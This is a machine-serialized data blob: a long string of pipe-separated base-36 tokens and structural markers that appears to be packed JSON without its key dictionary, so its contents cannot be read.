8|9|A|B|C]|D|$0|1IN|E|1IO]|F|$0|$]|E|$]]|G|E|H|1IP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|6D]|$1T|1U]]|R|6E|T|$0|6F|E|6G]]|6H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IQ|E|1IR]|F|$0|$]|E|$]]|G|E|H|1IS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6I|1R|6J]|$1T|1U]]|R|6K|T|$0|6L|E|6M]]|6N|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1IT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6O|6P|6Q]|@6O|6P|6R]|$1T|5Y]]|R|6S|T|$0|6T|E|6U]]|6V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IU|E|1IV]|F|$0|$]|E|$]]|G|E|H|1IW|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6I|1R|6J]|$1T|1U]]|R|6W|T|$0|6X|E|6Y]]|6Z|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1IX|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|63]|$1T|5Y]]|R|70|T|$0|71|E|72]]|73|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1IY|E|1IZ]|F|$0|$]|E|$]]|G|E|H|1J0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|6D]|$1T|1U]]|R|74|T|$0|75|E|76]]|77|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1J1|E|1J2]|F|$0|$]|E|$]]|G|E|H|1J3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|68]|$1T|5Y]]|R|78|T|$0|79|E|7A]]|7B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1J4|E|1J5]|F|$0|$]|E|$]]|G|E|H|1J6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|5X]|$1T|5Y]]|R|7C|T|$0|7D|E|7E]]|7F|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1J7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|24]|$1T|1U]]|R|7G|T|$0|7H|E|7I]]|7J|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]]|G|0|H|1J8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|7K|T|$0|7L|E|7M|2E|7N|2F|7O|2G|7P|2O|7Q|2P|7R]]|7S|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1J9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|29]|$1T|1U]]|R|7T|T|$0|7U|E|7V]]|7W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5|3C|-5|3D|-5|3E|-5|3F|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]|3C|$]|3D|$]|3E|$]|3F|$]]|G|0|H|1JA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|7X|T|$0|7Y|E|7Z|2E|80|2F|81|2G|82|2O|83|2P|84|2Q|85|2R|86|3C|87|3D|88|3E|89|3F|8A]]|8B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]]|G|0|H|1JB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|8C|T|$0|8D|E|8E|2E|8F|2F|8G|2G|8H]]|8I|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]]|G|0|H|1JC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|8J|T|$0|8K|E|8L|2E|8M|2F|8N|2G|8O|2O|8P|2P|8Q|2Q|8R|2R|8S]]|8T|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]]|G|0|H|1JD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|8U|T|$0|8V|E|8W|2E|8X|2F|8Y|2G|8Z|2O|90|2P|91|2Q|92|2R|93]]|94|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1JE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|1Z]|$1T|1U]]|R|95|T|$0|96|E|97]]|98|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1JF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1Q|1R|1S]|$1T|1U]]|R|99|T|$0|9A|E|9B]]|9C|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5|3C|-5|3D|-5|3E|-5|3F|-5|3G|-5|3H|-5|3I|-5|3J|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]|3C|$]|3D|$]|3E|$]|3F|$]|3G|$]|3H|$]|3I|$]|3J|$]]|G|0|H|1JG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@57|1R|58]|$1T|1U]]|R|9D|T|$0|9E|E|9F|2E|9G|2F|9H|2G|9I|2O|9J|2P|9K|2Q|9L|2R|9M|3C|9N|3D|9O|3E|9P|3F|9Q|3G|9R|3H|9S|3I|9T|3J|9U]]|9V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5|2G|-5|2O|-5|2P|-5|2Q|-5|2R|-5|3C|-5|3D|-5|3E|-5|3F|-5|3G|-5|3H|-5|3I|-5|3J|-5|3K|-5|3L|-5]|F|$0|$]|E|$]|2E|$]|2F|$]|2G|$]|2O|$]|2P|$]|2Q|$]|2R|$]|3C|$]|3D|$]|3E|$]|3F|$]|3G|$]|3H|$]|3I|$]|3J|$]|3K|$]|3L|$]]|G|0|H|1JH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|9W|T|$0|9X|E|9Y|2E|9Z|2F|A0|2G|A1|2O|A2|2P|A3|2Q|A4|2R|A5|3C|A6|3D|A7|3E|A8|3F|A9|3G|AA|3H|AB|3I|AC|3J|AD|3K|AE|3L|AF]]|AG|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1JI|E|1JJ]|F|$0|$]|E|$]]|G|E|H|1JK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6O|6P|AH]|$1T|5Y]]|R|AI|T|$0|U|E|AJ]]|AK|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1JL|E|1JM]|F|$0|$]|E|$]]|G|E|H|1JN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|AL|T|$0|AM|E|AN]]|AO|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1JO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|AP|T|$0|AQ|E|AR]]|AS|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1JP|E|1JQ|2E|1JR]|F|$0|$]|E|$]|2E|$]]|G|0|H|1JS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|AT|T|$0|AU|E|AV|2E|AW]]|AX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1JT|E|1JU|2E|1JV]|F|$0|$]|E|$]|2E|$]]|G|0|H|1JW|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|AY|T|$0|AZ|E|B0|2E|B1]]|B2|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1JX|E|1JY]|F|$0|$]|E|$]]|G|E|H|1JZ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|B3|T|$0|U|E|B4]]|B5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|B6]|$1T|1U]]|R|B7|T|$0|B8|E|B9]]|BA|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1K1|E|1K2]|F|$0|$]|E|$]]|G|E|H|1K3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|B6]|$1T|1U]]|R|BB|T|$0|BC|E|BD]]|BE|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BF|T|$0|BG|E|BH]]|BI|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BJ|T|$0|BK|E|BL]]|BM|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BN|T|$0|BO|E|BP]]|BQ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BR|T|$0|BS|E|BT]]|BU|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|63]|@5W|1R|6D]|$1T|5Y]]|R|BV|T|$0|BW|E|BX]]|BY|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1K9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|63]|@5W|1R|6D]|$1T|5Y]]|R|BZ|T|$0|C0|E|C1]]|C2|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|5X]|$1T|1U]]|R|C3|T|$0|C4|E|C5]]|C6|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|5X]|$1T|1U]]|R|C7|T|$0|C8|E|C9]]|CA|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CB|T|$0|CC|E|CD]]|CE|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CF|T|$0|CG|E|CH]]|CI|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|CJ]|$1T|1U]]|R|CK|T|$0|CL|E|CM]]|CN|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|CJ]|$1T|1U]]|R|CO|T|$0|CP|E|CQ]]|CR|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1KG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CS|T|$0|CT|E|CU|2E|CV]]|CW|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CX|T|$0|CY|E|CZ]]|D0|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1KI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|D1|T|$0|D2|E|D3|2E|D4]]|D5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|D6|T|$0|D7|E|D8]]|D9|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DA|T|$0|DB|E|DC]]|DD|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DE|T|$0|DF|E|DG]]|DH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DI|T|$0|DJ|E|DK]]|DL|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DM|T|$0|DN|E|DO]]|DP|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DQ|T|$0|DR|E|DS]]|DT|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DU|T|$0|DV|E|DW]]|DX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DY|T|$0|DZ|E|E0]]|E1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|E2|T|$0|U|E|E3]]|E4|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1KS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|E5|T|$0|U|E|E6]]|E7|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1KT|E|1KU]|F|$0|$]|E|$]]|G|E|H|1KV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|E8]|$1T|1U]]|R|E9|T|$0|EA|E|EB]]|EC|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1KW|E|1KX]|F|$0|$]|E|$]]|G|E|H|1KY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|ED]|$1T|5Y]]|R|EE|T|$0|EF|E|EG]]|EH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1KZ|E|1L0]|F|$0|$]|E|$]]|G|E|H|1L1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|EI]|$1T|5Y]]|R|EJ|T|$0|EK|E|EL]]|EM|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1L2|E|1L3]|F|$0|$]|E|$]]|G|E|H|1L4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|CJ]|$1T|1U]]|R|EN|T|$0|EO|E|EP]]|EQ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1L5|E|1L6]|F|$0|$]|E|$]]|G|E|H|1L7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|CJ]|$1T|1U]]|R|ER|T|$0|ES|E|ET]]|EU|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1L8|E|1L9]|F|$0|$]|E|$]]|G|E|H|1LA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|EI]|$1T|5Y]]|R|EV|T|$0|EW|E|EX]]|EY|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1LB|E|1LC]|F|$0|$]|E|$]]|G|E|H|1LD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|ED]|$1T|5Y]]|R|EZ|T|$0|F0|E|F1]]|F2|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1LE|E|1LF]|F|$0|$]|E|$]]|G|E|H|1LG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|1R|E8]|$1T|1U]]|R|F3|T|$0|F4|E|F5]]|F6|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1LH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|F7|T|$0|F8|E|F9|2E|FA]]|FB|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|FC|T|$0|FD|E|FE]]|FF|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|FG|T|$0|FH|E|FI]]|FJ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1LK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|FK|T|$0|FL|E|FM|2E|FN]]|FO|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1LL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|FP|T|$0|FQ|E|FR|2E|FS]]|FT|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|FU|T|$0|FV|E|FW]]|FX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|FY|T|$0|FZ|E|G0]]|G1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1LO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|G2|T|$0|G3|E|G4|2E|G5]]|G6|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5]|F|$0|$]|E|$]|2E|$]]|G|0|H|1LP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|G7|T|$0|G8|E|G9|2E|GA]]|GB|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GC|T|$0|GD|E|GE]]|GF|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GG|T|$0|GH|E|GI]]|GJ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|GK|@63|5X|CJ]]|$1T|1U]]|R|GL|T|$0|GM|E|GN]]|GO|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5W|GK|@63|5X|CJ]]|$1T|1U]]|R|GP|T|$0|GQ|E|GR]]|GS|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GT|T|$0|U|E|GU]]|GV|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1LV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|GW|T|$0|U|E|GX]]|GY|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|2E|-5|2F|-5]|F|$0|$]|E|$]|2E|$]|2F|$]]|G|0|H|1LW|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@GZ|4Y|@H0|H1|H2]]|$1T|1U]]|R|H3|T|$0|H4|E|H5|2E|H6|2F|H7]]]|2P|$H8|$2|@1]|H9|@1]|HA|-5|HB|-5|HC|-5|HD|-5|HE|-5]|HF|$2|@1]|H9|@1]|HA|-5|HB|-5|HC|-5|HD|-5|HE|-5]|HG|$2|@1]|H9|@1]|HA|-5|HB|-5|HC|-5|HD|-5|HE|-5]|HH|$2|@13|10]|H9|@]|HA|-5|HB|-5|HC|-5|HD|-5|HE|-5]|HI|$2|@1]|H9|@]|HA|-5|HB|-5|HC|-5|HD|-5|HE|-5]|HJ|$2|@1]|H9|@]|HA|-5|HB|-5|HC|-5|HD|-5|HE|-5]]|I|$HK|$HL|HM|HN|$]]|HO|$HL|HM|HN|$]]|X|$HL|HM|HN|$]]|HP|$HL|HM|HN|$]]|HQ|$HL|HM|HN|$]]|HR|$HL|HM|HN|$]]|HS|$HL|HM|HN|$]]|HT|$HL|HM|HN|$]]]|HU|$]|HV|$HW|-5|HX|-1|HY|HZ|I0|-2|I1|@]|I2|-2|I3|-3|I4|I5|I6|-1|I7|I8|I9|-2|IA|-3|IB|-2|IC|ID|IE|@]|IF|1LX|IG|-3|IH|-5|II|-3|IJ|@IK|IL|IM|IN|IO|IP|IQ|IR|IS|IT|IU|IV|IW|IX|IY|IZ|J0|J1|J2|J3|J4|J5|J6|J7|J8|J9|JA|JB|JC|JD|JE|JF|JG|JH|JI|JJ|JK|JL|JM|JN|JO|JP|JQ|JR|JS|JT|JU|JV|JW|JX|JY|JZ|K0|K1|K2|K3|K4|K5|K6|K7|K8|K9|KA|KB|KC|KD|KE|KF|KG|KH|KI|KJ|KK|KL|KM|KN|KO|KP|KQ|KR|KS|KT|KU|KV|KW|KX|KY|KZ|L0|L1|L2|L3|L4|L5|L6|L7|L8|L9|LA|LB|LC]|LD|@J0|J6|JG|JS|K0|K7]|LE|@LF]|LG|@IK]|LH|LI|LJ|-5|LK|LL|LM|$J0|1LY|JS|1LZ|K9|1M0]|LN|-3|LO|LP|LQ|LR|LS|-2|LT|-2|LU|LV|LW|LX|LY|LZ|M0|$M1|M2|M3|M4|M5|M6|M7|M8|M9|MA|MB|MC|MD|ME|MF|MG|MH|MI|MJ|MK|ML|MM|MN|MO|MP|MQ|MR|MS|MT|MU|MV|MW|MX|MY|MZ|N0|N1|N2|N3|N4|N5|N6|N7|N8|N9|NA|NB|NC|ND|NE|NF|NG|NH|NI|NJ|NK|NL|NM|NN|NO|NP|NQ|NR|NS|NT|NU|NV|NW|NX|NY|NZ|O0|O1|O2|O3|O4|O5|O6|O7|O8|O9|OA|OB|OC|OD|OE|OF|OG|OH|OI|OJ|OK|OL|OM|ON|OO|OP|OQ|OR|OS|OT|OU|OV|OW|OX|OY|OZ|P0|P1|P2|P3|P4|P5|P6|P7|P8|P9|PA|PB|PC|PD|PE|PF|PG|PH|PI|PJ|PK|PL|PM|PN|PO|PP|PQ|PR|PS|PT|PU|PV|PW|PX|PY|PZ|Q0|Q1|Q2|Q3|Q4|Q5|Q6|Q7|Q8|Q9|QA|QB|QC|QD|QE|QF|QG|QH|QI|QJ|QK|QL|QM|QN|QO|QP|QQ|QR|QS|QT|QU|QV|QW|QX|QY|QZ|R0|R1|R2|R3|R4|R5|R6|R7|R8|R9|RA|RB|RC|RD|RE|RF|RG|RH|RI|RJ|RK|RL|RM|RN|RO|RP|RQ|RR|RS|RT|RU|RV|RW|RX|RY|RZ|S0|S1|S2|S3|S4|S5|S6|S7|S8|S9|SA|SB|SC|SD|SE|SF|SG|SH|SI|SJ|SK|SL|SM|SN|SO|SP|SQ|SR|SS|ST|SU]|6|1M1|SV|@K0|K6|K7]|SW|1M2|SX|1M3|SY|1M4|SZ|T0|T1|1M5|T2|@T3]|T4|T5|T6|T7|T8|-5|T9|-5|TA|TB|TC|@16|TD|TE|TF|TG|TH|TI|TJ|TK|TL|TM|TN|TO|TP|TQ|TR|TS|TT|TU|TV|TW|TX|TY|TZ|U0|U1|U2|U3|U4|U5|U6|U7|U8|U9|UA|UB|UC|UD|UE|UF|UG|UH|UI|UJ|UK|UL|UM|UN|UO|UP|UQ|UR|US|UT|UU|UV|UW|UX|UY|UZ|V0|V1|V2|V3|V4|V5|V6|V7|V8|V9|VA|VB|VC|VD|VE|VF|VG|VH|VI|VJ|VK|VL|VM|VN|VO|VP|VQ|VR|VS|VT|VU|VV|VW|VX|VY|VZ|W0|W1|W2|W3|W4|W5|W6|W7|W8|W9|WA|WB|WC|WD|19|1D|1J|WE|WF|WG|WH|WI|WJ|WK|WL|WM|WN|WO|WP|WQ|WR|WS|WT|WU|WV|WW|WX|WY|WZ|X0|X1|X2|X3|X4|X5|X6|X7|X8|X9|XA|XB|XC|1P